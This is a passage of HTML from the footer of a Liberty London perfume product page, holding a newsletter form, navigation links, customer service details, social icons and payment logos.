            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Perfume&quot;,&quot;subcategory&quot;:&quot;Womens Perfume&quot;,&quot;brand&quot;:&quot;Carthusia&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
